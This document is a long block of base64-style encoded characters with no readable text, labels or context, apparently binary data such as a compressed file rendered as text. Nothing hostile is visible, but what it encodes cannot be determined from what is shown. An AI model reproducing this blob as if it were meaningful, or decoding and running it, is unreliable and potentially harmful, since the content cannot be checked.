tYbMOzGSgqktR4sJeqUquHuN5ZjAZQaFQGDxPEcwQhpoxBlFGxt5Bl2TZ5dMlXvCbVoTZMfbisFt
ZQSK+WRWVw+Ea5UvJ0tKTBTDdS2zpJHkcBPTkUBoUqQCCboYFyE3rhV6vFRwURZ4SO4KkJOfEBda
StAFHnkkGYREoxRaoC1m+AJFLAwEHuaa31YjkDWWuRWm2xby4Do1kS3VIuhuzXGFhNXQFMQCRQQS
jYtHkQcYrnt+cjJ/C4bGJBfgnpklbyJsV1aqyXVCo2lLsl1akhYRdIFEYjHMQ2R4LVnlaY1hGBIl
PShRQmEsfW5t715zaeM2HmOhhocnDG2H6yOEyoxlC7UJerj5RsLyCIrOPEVy5FAc50sU654MqhG0
MZ/URw9EilyAdFIr71wUqvYHKdCUbccI3he6tHEv7cn8vAVpEUHXaKElytV5CnwdQ2tc9ns3eY7Q
EmVQ+RGsvVXzGzFIo2oLeAod6olrUJnzbfngTV1SWhNjfkEl+zKK2amQKoJbooVOazwqOyBcZimS
boDQJiawwdDYtAcoOmzlS8MoHWpk5pqihofkoshiJlkSLUgLCLrA4CCntfIkJWwUU0ui/SJn0Bpd
QK0JsfCLi+SltAcu1GJzgYdl6Bn6eK5Qi6AbayjHPbLriEATHaOwOS8XVZrKzNlq0Nq2JotO5ui+
0djkggh6MT8uQo0bNUq+mqHAwuzhYibz85YkloJukuq27jG3GD1aCqklzDJFZZJuCSkqJy30op4V
Qivppi1MKTzDFQqppZBKAEgFSkotYqUj0jMK5pR10n5WzNb2DRrJIBuxA84T0+iMGzLNBp0ay3rB
jV8N1p7NTxwQeOLCOzJfFSfKDb+/FjJZRAmASTqATKY8ewwdLoXVZVNmT0DPAIHHfEhHSptUpz3g
Zq7N3NWGliA8obSsRB6ki1aGMhBCCy2lNkwHhGOWldAShJbKM8DwlNSmMrQUnlG+9DuhPFMb2pAm
VPr4S++i8MINha67j1IbQi3ZMXp2ITUuZ2MlKVcRM0FPk7rHfsPx/rFNczeVBtwOLbS8PPnWlxN5
KyhAoLVUFkILoaSHRiC0rHxQaNBCxCwKL5RRMueGR4zj5eHuYfvrxrPBT0/gMIcZ8MKKLHaGvRWG
Z81bNQScKyP+WD2INYEATt038G09J8A2vIbaeilSqGSO7hNFB4MBCtukKU6aTrjcRs1i50zg8iwq
QBzhWiT2ndYr9dATOaO31K3t6wS9skqjhdJLFvFCobXUEoEWWkkM6aLxhLNkIq+pZBF4SAwttRRK
OJd+J7Q2kJVhAtcIOjpaQUeilr5RyZI9OzZhLxojqYe9Z6M7SjTERNArG2Hk2x67Zeoti284L0rI
y1nc4qpPXf3fGlo0zUpndbfepl+eY7pw8OvTj/V+XXwteBNaCJwv4xiFUEYVILDK6Xy6hgUOM9nk
VDfm2o/92K1T5icOeL0NPnIKh8ZHBloTgxG2MeQ7LS5DcdF2wt7bQs+CUQowzNPIGsrsamxkt3X/
9O5Dr5x8Zb7jWbxQRb8qffuN///6f2tG1E8vOQpMLD7/DflN41jqi2Ky4SexIjERdIvSnc+//PwH
j+31sJDrpCSAw1hm+P70/e1PyH/o/4J9IMjf6qWONMgLrbPlUD2+RiKd04XJGqxfJWXcdZXp0CgE
glP38qtdm9JffclBWzeyi9OYWInbty8MTuFyk+/Zr8WUEm7YRY1ybzFbnvf/eYV52abLP6mO8/eO
v2XxR2Z6xpf2IwX/jtaiQD53/n7z/s0Tp/9OfTn9YLkG98x6EAtBl7Z467GfO3Sfu+Tutl4QCGwU
B16aeqn87Mh/MZ8XAaJjAoUK1NxFxusKd8YS4T5dU4a3xqC3JjOchOoYnLqj/fd2fOnMJ8tnyYuw
y0xCIJQxq485hdU/qEmhWEzm6L7IcJoXAtwriXDCFkfxupyM41vQdU17F+RNhe/7+vvPDplXeXau
dcRS+a8Lfec/OPi+C7/W+YB1Ig71DWKgnyInfmD0t8e6dRxOpimYeDz79ov77/lN66PM+f87iYMT
ZNabctrDnanALEtVi1bU1lXEE305nSPk94joptMGi/aLbzv4NtuRCunpMBM7LYQW7uJh/sb6Z2t4
9SiQqLmuQP3w93QaGspYwgy0oVAoFXrnmNNeTvn/Eo8suQDvtsBE7nT/8Mj9izUE6tcCEs1Yz5f/
8PY39vyufLTm5IPIaL6GpsVPzv3XRZt1Ho41uLjt0d++e7DzD4VvSRcB01e07baFXXUyS0ZNgp7k
uNebilt+0YrmPgv72N3ytt33LfyUcWG1iIyggBuDbqQ1kFiBBN0LJegCcNtKtv/Mer8tWyOWspzy
r3I+NHu7WEPD9aAINJoX3rlje99/EZ9u9m6/ZrdEU/xC8T/mQ7qXrQUkMNX31L99WTn7x8z7a1ia
DG4A126dcnPh9oILjKIZQtDXRsA9TLrPNd8T8YbKqM4LKunFnnXyHfOpge9mbrXTdOlma2ID64NK
YSX/CE053BMVuDkn5VdjPHro9vXJismwwdwrvvwXo3ujfO9aEYFAiVO3O7+12Rb/1NxOrsmCLn6u
8P8u5pLZG1Sct2Z6nvz3r7nQ/dGyzzYo0Tj+s91NL1QBLo3AztterZ33WpBzTcUkJwoBk0rGOJ9M
AgU5/qbcrxu/olZZhfWaH2dsGWQgcyWptEPIpDgvWzb9Ph8Xgw5fT9NgmqNM7Jj5s9G9ep3HVitI
FOf2mv+uZ0480Mx+rqmCbnz77AdmO9f7+O4KAoPp/id/Y/C57S92+kqGMVCUfQu6sp2wFTV1asFW
tYmZprwmJD1CdNwTxA0cOf/2e34zM7/yidZW96+e+Nn9IWiG3ZQMJH5SicWwfaOTLdt+Bb2M6/NZ
mmgWbhr/o4n9IpHzJSQep+7J/didBzndvCFu0wRdYGTP/vDFPcn47moEkuEd5i9v+1XzqL/Pd+Mw
6/MeKkOFrisrHVmTnoskKHsjse8NBS6LnR07OidWCxm5ga1L6kt8k+JkIO8IqbzQK7LK9gx/o0bF
Bjbi+rt3GJv5qfyb1u/K+XIYlMWJN4mf3PZLe5pWi9BszmEFrjjzgVOvK4u1W7m8VgTT7y19yTjq
Lx8mR4ZJn92EMFTIXSVCC6+21GyxtIaedADX0AK3w7MKu82nnZjHEloBvVTi1i+C2gbP1xzT1Ia/
L3Hpod+nTWyK/P7zP5iP+3i04dgstJ343k1f6v2ypZrTYMz6lllcCYNyz4s/stC9XnYt+kcAM8a5
7+p/PP2Cn4Zogc9RNWCGn6EnxHPbWv1QwpNuFSfNpGP3ixlg5iaVVwpbd0pZru9RwSiOr7PT5Lad
fs9Yb/w2LDYfQXFo4mf5YpCBW5SYw805rKXeOTfkkujLjQgsTrxh6DW3veBnjm4FqK7lSRVyiUUL
XXOtm6vtG1uXSpxBRSXoLaCEQhvFaoG8eK2h+72wZhwySJBaahna+tUz/YbcPabJ+3qSkvwrzr03
kfPlMCjK03edf6nxtNuUKbo53oSDSlR24kdLvc3eMxdXBHPG9K35jqKPHekWJd/zxfAzQqFl2VBJ
yH1dIZSlqszQ4/RUfcZPmhIdCRZyl1qGXkPXpvI1Q9ek6KPD1wzdTh/aN97VnNhu/DFZHHjsg70/
LhaaMcw1b2rCQS3mu47sLgYuLrJ+MJh4/YHXFT9d/ZOSAn5nSFroULdcgzbKpq5l6BnUdz7OrK+Q
u0ZJT6z2zEXSkn0iAwm6oaUbroAq+I2oaTJopv198q7SfSp55isgKdjnXn1zZ9tCM3Ldm5IU55ne
q8q5lgzTNQjJ5M16v+FD0DU2KZ/2RDqCrGqhattmmGxObF0M1wgpK41E+Nu2FmmBTf/nFnCG7oUe
OfoW9FnmfB1M4L187KWJnK+EwCXf7u3TwzU6cIXCPN+ESza6C29U2aSDXxnJrNjRfY8vobYY44gv
pRaipmj51WipZE2deziHungRV6e4hApx3YceNItEaBF6kqdEteWSypkpbmazr/4mxWMDh9JJ770y
ApUZf13+CTdAXY6oMEebcLlGrnyLZyavxGqUEd3tdtlHXpzFtE+JSQQkYe0jMHzkakhPOWSafa4N
uBs+13UEGTp9+Qmkoa1MqtkXFmMkXmrsZakOrxmCPtOEyzUtry9Jj6qG07PYX75Q/XMmoUsy+Ufo
mkcFyVgioTH4C7k357yCZF9ooUPnDQtfg30BLDDmy/bV7sr7M3xfx2gxN2SlmrGcbb6lwQe0GeFb
hptrwrW2FBKna2GD40PQjYb6dGlZa0JYIugJjcHPG9qchMRg6ZRa6PBWbMrvDL3IvD9BHyz3JJOx
1RBoCp1lsylZ7nc0+IAZDvGo8JKciqoo20n7aWAa5TfkHlJVBaBMr6ZsIhFRZnjz0ZSpnqskEo+F
hBvQPt6cq/FMREjx9NlYBR6Or9ICokMn07GqOCnVlPVNs9DoI4qyljq8peHaRzhmyc8rYWD4LPog
lQybZCOV5W9f6w1Xsya83AUOcDNtVeYyBnlOo5JlpabgM8u9Cf2tCmRJpKWyw75C0pO+kq2DLIG2
0JaHptGsHakN93bRSGwl41XNIYZo5Hxq0s9LYWBh+9oOYzphx28aZXk1SfPaEHSXNPu5l1wVQU8x
wnF0s6sTJ8SOIDN0KZQdeteaY3p+ehGFheVrWmAvGP4M39c1htucGoQN93KX2qbTKV2c3pqkxa1O
drJ33M+4x8L12RTNkrUY9qyU6WcbzHK0vvWroEgPb8QmX/VaJZsYrTbvWSurEDFD+ZlvhjRZqo2A
psEirFUzmCXL9SfoWZ+10FOj9lTy2q6OID1nuk0R9IUGH7CEx+BC/tCFu8NncK5tuqa3LfoZClt4
nPLlEW14MmxCvAgn6K2NR4YBlI9Yg0MHr+BzFFadoxvKaOAGhfWC9iXoWqqGC7pA+1qlvvIHygw7
BhauP/MJQRt9vvbLpCezk/W7R2sBjaDzfKrYlCx3X2W3I77c/vmFx4z36LYmXG+LoEkjF2Z95a+n
KGP4SouTKrxRhWfVlhRXuarWpsgu3oHls1M26MBbNXJiKtkSRUlb67n5E3QhVRMK4+hgC08i/KBD
eNLzd6FF5nwZy5RRC3ZSlWEVNLLU+1xmsRmN26wWPIwegVX0Pmf9ikwEfUUUG0cXTz/o45OaFCYW
fsLZphd2RqhxsrXbBbf61gaDLCmfXbJLilfwMDOsXCJYBOzfm4PQsrS6+jVM8IU2quWyXVrYiaf1
q+crqH0JaTihDbLN+VTZl4skx3jB514Zb7ynNJlKBH0lFObi0Kc6Z0JX1kEHHjiZR5pwwQI9l53M
b3KSOsor4DHw8I6HFn1ZQuRZ9Jl8JUKu2QrAtWv15AhWOjJ+FNnHmwMkNUlyiKU5+vLXHb6cbSMw
S23n2/XKnZOgTKGln2zjUIFC7kK6qbB5J2bB8qkrXb6/M/24fnLsVUnfvTwaSXbeOtac+gfmfU04
qMR1jj4yu7uUSV6K5dCkyD2RO2X5+KxE4Pps9KZn+NoIt9qZeTayVkG3WtrR3SXDQNV0uCt4wEt4
lDFSKwxctaFivlldY9Axbg+vNu4QwdaFQ52OqGqTEuciQAKNE+T8pBcyy11j5k3H33eYPlNrwXrK
/rJ4Vd1uU4ujyDqbvnVhMUgZnuVx2MrOQDEdMPc04ZINUcwP/7F4MzubcPDYo1FsP5J7Zkz5iQkK
FH43q1olcz5sTXLXrm0Dr6Y52ziiosytvIxCkF3ECDbwUgqc4szyMRRD+RmzNRGHzsWb/9qdmFtl
bUDgNU5Eo3uFmrJP2KMcICophBfKMl0jMBfskr8rFcyR91fkqSgPDUxPdsd36NRMXNLjt39I5gMN
3Vb4pi4yAYfLZjO2FEo81f2ia5aTfbrLYtL9j9aTfvYfCBQp0j6/187bfgoer4pnlUUtMzKNSTbS
u9RIBAX62c1swGsus4ksExRZIWEkxiEqTZmMuuWjG//GdRoo2aHxV5xFaK/hOUsCh0Xfj1xjSDP0
gM+cSRX8Cnon7T6/Nfuo/anRHwqdgr8G8Uiz5eDAI1bo1ytIYewrNEVRNUL0p173R0/+/OSm1l5X
jR6Nx84DvZ+WU/5kWpLCb6u3F+yQxfUU2rqJbA1BVoHHdCPncpHisJed1LKJ32GBTWxjfJmUwKiT
4io+ZNFMYjU2m0a3/9PmP3HHRFURalxanJ8PST/V1pqww6BED7t8P3KDvD5RcwLqJeyZdMHfEELR
Tc7n2aXOuB878fbxvqT3vh6FfaHnD7TnZ3PrSlS2N1rYNUQ16yboqz1ooT0hyq/6nXT5y786050U
4ruCRtGd3/V/eo6UfDUVl4xPeRUI0nkr5A5SD23dbg/WUA7GYoGHWGjRmMwie9nPbE3dl8cuZhnG
vqFxSiXDJ8IuoRBkyM7aE0ZBmwjhorVRY9KCRGWmiiMDX9v797PTPvZ0R3UR1RBaVs9yj+vCjqKT
m9nqe000xUX7mOWFDOJYM2mfIXcNlHzePUX66Q1/N/nB+t2t1sShvbD94/Zn5n05d66ERtFBe03f
Ubf+1V1lNibwtPZmzO1/fOvOJz/gpGK+kNgwNJos2/5v6lPOgp9u0iNDN2lfY0EXj7SyZ8OkpQnA
sUsdxRoKtnq+O4v4odlMF/6GWMtRpp1BbtyzYLhGRBbIHimsE7kntx7sPZGe8tJaGkWpvJQWtSQ8
KCnVhhPHDkyo0LYFTSGe1dY8tjIUIMqjKXW4dugs96mUb8cyjVxm2LkcBtnhbX/CXS++rvU3o0aH
h8n2b9z+5x4TIb5Fo2hnELOmZNM6CbrAIb9q4EsKUu7i3j8u9r/4HtdqzXlbtGg0KXq+ZPyGGvbz
eUWKbfT4GvELFiiQJTMTtnq6a5Z6SjV8h0u5Rc0oNAXexh0B8tuvx2EnLo9iXXf9hq4pHWGZM7T1
5me9X1v4lEItBd4FPi1Ql0EBfh374zhI87UPveHvYqVP9B+S0ZR63JAdoyA9m/F9pYosOZ9PtIvd
Ry6+f+qT526uviCzPlBIthzY/Gfei2GKMmk07ewMnAx3iTopqSYNq0u6Jg/uoT2/aejnv9NNrffV
GA2kVefD8oe1jxrolTXOnXT5XpXuoMwE+aKhQrY/WRosWOXAoWKDYiw7fz90kAl57hqb9A1DLx1Z
Xzj0ZN9/uvBFzaWK21d+ajvb+Aau/eDL+hVfjqiR4pAPsAnJs0qDYd8Pg3zRn98kgItJJw7Vh0Ma
gUv3sfve//m/GdsZ69zOBqEQDJ7r+z31iTAtR6NpYyfpmreC1nFqnEasHmDSoPEO7Pt/06NP/rRr
teb8LRoUmg6v5zPln9Qj/j5vspOuAKUeLM7xVaQyXSPU3lYti/35jBNY0GWLztAVmvvZQ7jdIGWG
uIdHubbri0o2O/K53+dLMtS6XW3EUfZ9Wr8ajS7OInAoBBB0N1Ps16GUUmJ6j+lv+X5KJe7lDYCf
56pROHQ+8vqffvj3R/e2fuGlMGg0ki3Hu35N/bMOkcWoUbSxk0yIhLo6CrogBVXXjBScv/k32k5+
67/PZVqxww+PRuAxMLPtw7P/q+RLzivYQTKejDK3ePM8ogwHu/b7LEAWNs1n3LmgfylxYtn9+7nm
DtKEK2KkscjcIOAqggIhGtjx+Q2PerqN+cCbXNYm/gZKjV5DF5SYDzDzMjOFTcgwwVuJ6ZR9uVlU
UDyByetxfbZUjUvng2/77m/+0dFXqxb3gaydymDmli90/s78N8KtZ3p0sJ1MsIp811FHQdeXJX11
AXFJTXV9uOPU5p869dbFdfdaaFyy3P7pLf974hkVKJci0GNXnuyWm5Stw+Y5aZkfNLK1bFtzW3CG
7mHzRgZDrJ9fokwPL+UJnKuSiDwZ3ilOY+lNX9x8voREMctCA4dNrTlAaxaCMvMB7pmRzQ+Gm6GD
VbaU/yMK5pjFCBBF0Hi6//n0j2/5seKPjHStx33pCk3fwl2/lfv4+FEVKkHQpYPtNW0Jvpq6ZqNp
BGmqS7pHuWB+pvv0hb8d+IGFt42hMFZxwF4LaFgqw9nNnk/kH+j9Zv/Bi3U9oFCO9Eh5bqi8agEU
NohMLYJea4pWM1G4bKOdhdBnrsgycN3eDyHDdtgAhpc93ukUqZh3Fpp6v+qJqBRnofq2NZ9JcQ0e
jwhKgRZZjExhQ9g+ML1o+zR+rWAxxRPc4Sv2JxBoFGX2H+S3018++ZYDPzqVKyNjbb8bFRqNi8HG
xQ3/OP/ZjV8oLYaLjjl0sZVcQKPXG6lzenlF0nWVjPfKJ50XebHvkPr0TVuzLxu/Z7GrjGKtzQIE
ZcDGwCY31fNs7+PjZ7c8NHmwUP9gqUaZtJfKE5MDYYRVk+/TqdpGka3WzD0yvJx0LRvWBPL6oXYZ
mzs4GMj808+BhHeoeB4XkBSAHdAQd/VmtEwlqhl2hAlX1hsnUETWSBX6wiVYCbKTmYBVufOcZRfC
xyquwCOFgWAzarzvs5knTj3l7ex749RL5u1F1OVhVXyfR61obGyyDD5ufMU5svUrh88Vwxpq08VW
2kLLeQOc4jSCDPiQdAD3WffZPfS99OA94xvmM67UzbFcrhseu00449iqrdA/svvZnd96iEXfxVWg
4iRX2Vhk+C6mUMHQaboW8+e4Jdw1FLuKdpAzvnTekiytZCIkKJPiJbSTj2Qo4pFlHyeuGh6I2mzx
rztLIY7LS89DkcVgaJ1nHcd1DX0xQFU6jWkHKIC2AtnRtmKwwZ21ZFLs5zwNupak30h5amEs/9dt
7P7y0Ze4fXvb5MDcgNchTZR0hYsCbWpLC6GF/4KF8UBRyWXVKKGEJ7Q1M3Ihv9A5s+9R+bXnIvDX
cOlkG22RTOoasAFcQwBJB4fyE94TcR5p147LXuAEGoVHmSLB9ix6pOhbyqqcZi7QPTJYoCPPMKE2
rmmKuSEjeB6mxiDFLOWWmae7tHELKlh9rCuX6wFyqTNYUhhNuQ5vtRaWuNKMXY6iGWrxUjgrIaqG
c+P7dim6GAhQfLdgXAhbDV2nxrPFILM+RSfbaSfgvFriSNXDRiZxHnIektyLNVDaMtcza9ue6Rhl
FCjLs7WUSvi1OIgJQkFlaUx6wpOuVO0TD506gYok1lZxhdtGLqIYbYMcXTQZoBBQvtYiYYIqHiaD
DKGQuDzHvG8X9wqCzkX3vFC1r9wKNE5qX3ZbDeavkjJPUmgR81dBkR7ehF17QxNLy4x1jjteO883
URxHsAWjroH35gwXhK4u6CKma+ge29jt+21KcSZ7OhUukCtU7nz7QpD316WfTcG3Uwqky1a1l4fR
OGjKpMc2jrWTp8ylggUKD92CSc9Xmq9EIJGUIxuRVFzhtkewdn6JhvWuOtAsPeFGFAab2YhLJajY
i0XQGYk9XzglQr2NGsdyhlzh20/yMpJWirV5ZBggTImFpVn6VQvaghvygCO4Ifq6yL1AcxTJlkD5
yvFHV+qh+xD0eIbcKymWfp+IIZwhJ5Q3h0Z4HYd754LtpHIZZmvQEgAeXmW/TgmDXs6g2Igy2nRB
HQ846VhPVPad7yATYTtt4HQpkfQwKCRb2LgkMBrJECkKAYM+tpsfDTu89ERh80KuFHhjtsRtoQhN
kV28AyvCWa7AI49GXn5mUsm6BB8FisPAUN2sZpoxMBMglFE9KS6u8dzKtjW/XbeTK2z2Qm+tyAxn
nSBdvMLzXYyZ63pyRYocA9zCA5Uhlbcest1rJ7wr3HI0NP6pq7vHJSyLRrCVDVfl8GokvYFDWGm4
aHlhXM8EsLB7qs8JLOgC1ULlUw2ypCIVB4spvtGgJQeJ4ggu22Kd9R2c6qa0lzzL4hdyFxSY9t15
W30Lu0MXZnGd86VA7vHQSS9BBmxXRL3IHraTxuI7KVHCbnED4foShSvccjR4QdOfe1zCtWgE2xjg
2oamMQI3eIlZtMoiFyZKIpjbZfS4p4P/XesIepF9vDniJQKBx2K4jMQASDxOINhWh7B787ppbbRu
+VTBYoDhldkztytMZUSNgXQed4MkRxa5h72B3/pLfYkmRQ4XTSdl1uJ2tSiJwhVuORos6Jfc4/LJ
4/aNuizn14/lNCbPcBD/dmOSsmflze5wo8KFzV5XcJkQLZQS45JhIAJ/uCtYjPEEjSw2aeByAs32
lspdWLsIFgMYCJtdhc3hjifJ5IsqyBB6ARerhgHgpaiIWtpn71xe6tGxXQBpLtG4wi1HPQTdWG3Y
oRFJmkQAPAy2LivnAJJpzpDz/W0a08lOzg7VPlMWaBZ6d+YGAjd8gccJ8i1QP7nMrbyMQqQyaOFw
EaOhV2/icBIilvRmDg6EqlbGPL7rtmWGGPLZakzGcs/3hkyJo23KDJC76nIXd9Wwe+U6BBKlNYDH
ACXGQ9+5tUZUrnDLUQ9Br/oOJfMFv3gYbGFwxZGuy63AWACZkKXSmYv7w1mOFnI9bcHrj0kczrEQ
e0EXFOhnN7MRfqfJKEeaMJCtSLpgW4yTxQLQsqW3NZot3Ey3zzlZGret4H+cvuwRpeo8mS74f+oF
djLEfLBBhMHSLo6r6q1d7t4VnRQYi+YWrhmic4VbjnoI+hroOeKBi8VmNq4SuPLYTIlCAAc2o5A/
IdwAUfplKBkLvYs1CXorvBoOe9kZaZ6HJsUsJ0g1YfZo4nAc2LrkctPaaNmqa+iajbQx6/MN8Fjo
LYUc+Qqn63i24Fc2NDvoDeKJKC7H1S9HZDXiugfgramNk1EQpSvccrSGy8e6Q+GiSDHExippE0Vy
bA7gNm4umgdESYcSdI+FHdPdpelgfyXwGpYSFoZF9rLfd9frB4MJLoYbQ4XAxOMYgs2RWM00VS5b
dklWIJgl5VveUt0LO7xQsSyNKLcfacv7PaKin1xQfzi9VEIgwRdRu8ItR5MEPZ6j6LjgkcHCpZtN
VbtgRTcpJn3Lj12aec4o6fYw5yeYv2VsezmwoKtArvXNQbOZrlrKsaxChiMcINO0azJQHEUwVGf3
uAYQ99dnlROfx3/RHHv7/C3hLlVjlPqf7Sr5t5XxWKQjyAFcIUHI2AZFYkb0rnDLEZ2gBzC4FJhJ
KGZFXFJspQsXfx2AR4qNCJ+PMkVuOFUO0wIFgoWdFzeWnwn6lzpioYweTYG3cUct+e0r7jESzLPQ
5FCYRHMEQs7Sm95vt+waOsBMgGro9saFneHS+zTp8tBwr+8kN+9y0SffR71Ur0DgNv/ViDv1cIVb
jqj6GYmxFIDxcWkGOeZbfa5QFzQuGXbRvTSX9V/KwWPOlwefxYKTzhuh/PoEc5uNgVpcyFLEvTJD
B5laeieBsVIqeYqnONj0nR0CtSTpLbyWrmVJVnk4cd0YKXB9B1oFxYG5zeHk3CC9OO8YPgq2Vqqa
p7Fqey9czKBOseuP+rjCLUdUgq6C7Rdp4YF2HdF4dPByBnECthCLab6A42/VTdnjqd3hqp7NZfe1
3xKoujNUxv4HmGi6uK14Y9DcT/D8/dVxKeLG4JoliqMottUYI212n60RrrloqdW7RDOWaUEaxV4G
fc7ObA62n8mGO14Ka+JLPhVaYfJ6hgK35yWSYGsV6uUKtxzRvf2BtjY3u3OIJy457meopl3DlSmi
n4GS4XSfHHtJKYTCCMoYA22iFLgok475UE7SSTqA/cdl9PIPTSB5hpMB/LHre3Uex6Eu7nGNwU9x
lriS9p3bnDLkxnKorlljuV2ncPzMBxU2d9PXsu9E/KmXK9xyRDmcTVQ6FCU6eC3bUDWEZRw6eA3H
cXwIplEqHzDyqjNcDu3srRd3l44F+yuBjnE9dA+b+9lYbf1cIJdtmSu8/QZzLBJquhUhtbvHxaJx
Cz/Wr3FEIJjxnTlk75q7Odx1KIx87wG75C8Hx2IzqVrn5wlVqJ8r3HLEMT61LinRxX6249YUltFY
bGDOV9DdKJceM+d0Z5izFczcduYOtwZBL8V2ji5QnGSI3tWfQPX6IFd9IzzPeEzm5xVqcY+zlqpc
NxuNFtWLszT/PJdDMkPRZ9s298/dGjbH3ZzrfzJVrjaAECgEfZh13Ei1vqmnK9xyJILedAQOLp0M
sjlEt+mhGGTah7mooUovWPPhzlmyuHVkSy1j+jRmDLtcgUcZl0fYx2C1zs33iEticoFp2mJ1xUHc
4wQpJAcos5u2OMzhdJzuZDCmfG7a1NhbF7eGHfZa8x3PpVS1WaFG0kZH627wjzn1dYVbjkTQm06Z
bdhsJBeqw9RIOtAcZLaKpEu8ebFgh8xzX7Q724YCdgMCTR4nhkF3h3ZegoGmN7K5yiXv+lSs5Byu
do+zlz03hcTGxMLjFHCMEg63km22pAuVUqI166G7tJP29SZIJjsWUuFy3G3E/OEZo8q9EJRo51Uk
5p71od6ucMuRCHqTKWNyJynKoR+7RtDFBU5WdXwSIjWZDmLzuAx52jbclikXgvyNQHM4hlnughI9
vJEsLuXIVvkNFAeZjlXA/RLmUnpcekVBX2SCIqc4gsImwylosqQLkF5KimoiFU9x6mY77b7WUe3M
kwPhShhpMqQmj1ct+K6wuTl2w821QSNc4ZYjEfQm4qLYyDZS4WscAZX1w90+st2Fp0/OlLR/A/gb
vwFN8dbZW/NPBv2rPMRu26pHO9twKOARVZ60wGUMFdsGZqA5hrHi1WoEgtHL529zCs1tpJu62iq8
Vqy2phF04vgsU5K9tXhrmOgZaKxS/0nhVWtlJYZ4XU1JuAmroxFLct7ovQNx7W/WOJoyHllSvAoZ
kZxXMnzvJMfFKnNg4fHomXeqrWFmAYLZfeMvSQUSdIAuiF2me549vBX/xpx+MCnwWNMd4lZDrnpu
FUm5+jnZnEawH7uZAhCvFyfASbuUfcYOxl8yuy/cZSrs0aFH8aqnD/YlYl4XNAZbyYaX8yDuYkAi
6E1AUUbQQQ/7aKtDVm531cQ4qfQ3UqNqa5ijSGYGzZ2vD7j9SWDwNQ7HKgytSdMRcdRA4LEY686y
mlXwcpJicQbN7ZhNC2u3ZrU1heA2tvoYuAsMvrxzZjBcSpwiNbrxG0JVyzZooyeGd2utEMnYUxJw
npEIekNRKExMtvLtmKTqYDWg6EUxs2rQXaLPmbMyZFpcnvyAJUSgvGOBEbtta0Vu5f6In4TFFN+g
FNvm5df5//q/koxgc0tTFk00aLNk6tVlygy1+lw/JKaPnllgkh/IhzSVkZizzrnVsgkELl30kaTD
1Y9IWkgguzZIBL2BaCoea3exmyxd6NpWIyVi9Z7B5ixPr1ohXaC1N91GIZSgKyZ2HrpFHQj24krm
YtblajJ0ECi7ryqVGXpci8XKms9Lopljmp6mSLrwjKJZZStW/AaMlXX9c+R9BGAF8uaJ7SrkCnob
3vTDevUnVOIuhvwu9lXtcxLqRsBmlgh6w3BxuY9X0s4gXu3ZwlVjihrpw9G6/1h+Ph+qiKpkbs/R
NzgHgv2ViNm6cok7eDWFiOfnYzwBMRu4XEKEKmAiAadJaY0ajWrBkLsAzjHq68ys+2b3hBuSaLLz
/cdWl2qPvdzkf0IRx5uasCxx6lvXKAJFHps308d2esmHmw1WbVqKHm6qukIqnxi74O0LIzmSuf65
O/YG7NwlpwgXUowSQYkuNjPr58R9xyctHC76sPhpBjJ0PTKTAgfZSabxkzap7Or70OOnPRqPPnqq
ztAFcPSuhYFwgu6RubD1idXug6DEXjaw6PdNiN8tTViBuPSsaxSBywK9vJ0s99DFov9GVDMWbXRW
F/RH7ON6X5jjSPKyvHGrITz/63ACyShebF47h/3sZTHCb9RkmOZI7PbaVwg3O68gKXKBHcgGC7oA
qS0/1q++JpRCNyg2r5HsZLcPN2+JNp7flDfCztDt452PrCboJTbQSbE1twwkrEpcetY1iKBEni28
ki5ei0WemQbskpUc4giFajvREeOliVTItDjFwtDknTytfI/gBZJyjFY5F9nJXmb83AVfoxabDOd4
nIvYMewuw8/OKwisJhn4tqKXu0bQQ5HqbstScOfCkBfSVCZFaeLI+Er3QSO4ic3YSXW1NUki6HWi
RImdDLCT1+JQokQjNtEKLI7xgq/qXtZ0hzdthAu657cdf7v7nA7UN8zFRtAVu+kPlRoIlT2nFg4W
FieY4Qin2Ygbu4C7iPiM7JrK/DbiOq/fQb/sp7RoUIK3QHHM1wBIGObb89vCblnr9szps6v8u+Ie
chEngSbEhUTQI0dTQrONFK/gpeRrqa4dglm62OfrsZovnBie3BJO0Audw3d3BuzVsxiUYjB/1RR4
GbeGej4akxSLjDDIeYo8zGGy9JJBski4bOVoiVrOBRlKPsuNRHhUvXqMSyMx0KEiTwHPR1c/ksDx
t7avx+4udIYV9LaR7QeWD+5XSrC0N9hdPKGRJIIeIZWaXSaD2LyLXRQbLOYCzUVS7PT1aeubYy+o
LeGOV6C4+Z4OazrIZMfgLBdi8eINkAkVeDSwWGSa83yT1/FNzpEih8CjjQ0caJisVKe2feerozEa
uoquQQtvdUE3UBTQaLwq8QNDqNC3RCDLVtWKZgqTHeR8rKA7HY9srrZYVg1F+4Gtjy0n2BowMNkW
8q1PiDNx6FfXCAoXm066+H/oQlCm0emhGkkXaZ9zsdTRtuPhBEegKG1y38AnvAA9e6OTqZZHoXgz
eynW+PcGkgJFDvIlBB6fwcXiipe4wIhNt1kPOQfIomJVO08CFzmFQOCRXuXMBJ4ohLwpGjCLplft
+jUGDqWqSRiG4b6htEmFjKQI2o9sOLjcpjWNRXeQzRoJLUgi6JGg0JhodvAdmOSQuE2RLQfX98qm
1JnJXEhfdUmx/9S77Qd1gPrqgkIs1pczZGs8D4mgjMXjPImgjFxK9TO4NITTmHQyEYs5er3kvHIn
4oNAMMwpNBIPk3vpWjG0nOKU8bgI/3SsBdvx085HfRxJZMvvLvaHzXDPkZ509I3npEjRg4lerV8y
iLagwRojDq25Gomgh6biAFfibl6LpBeNE75V1NC0DByeYdp3JrNAn+g/d3ZLmFdAUjQnbr87lZ73
f7IG5wlXHjI8HineztDVqUECudxC5/XVESoJV5ovcYYi85hLG9RuvB4jFlXlaneF80Maf6V2RAMM
3AzOc4YrM9zMKmvFaVKDESiXTk2ny9W+RyPpxqryLhgUU0/fXjTDBtz7htWp55c5VplBNqBjldfR
arTCnUsEPTQuLm9kLx1sxImicpqxlL0SEA2kaAvwSDNPzD11OuQqusv8YG5/29f8h5dNxpoudBKX
p+lh8Ipjn15ezg0E7uV/EKSZ53PMMco8aTIrXkmlgOJCw9PGrj//aDaqrYTh99vrvl/T4BznuLTl
S+LyLV5GG/llRxJeR2FzYJvsGy9K2/MpZ/U3X2PQRa7qsUyM/fODbsgO2aP36U1P5m/4vUs/26qJ
uQGoxOZ1OTQOPWzgNC52s09mVRJBr5lrHeAGybMQTa/l0xnjxj+z6SEVYO6bOpl+xnh32LtQ6jr3
Hus5d9rvXxhMRXGXajjTK66hAo+jvIrU1fn219xzjUGWBT7HIvexmUUgx3keoMgRSmSqVsoT2KgG
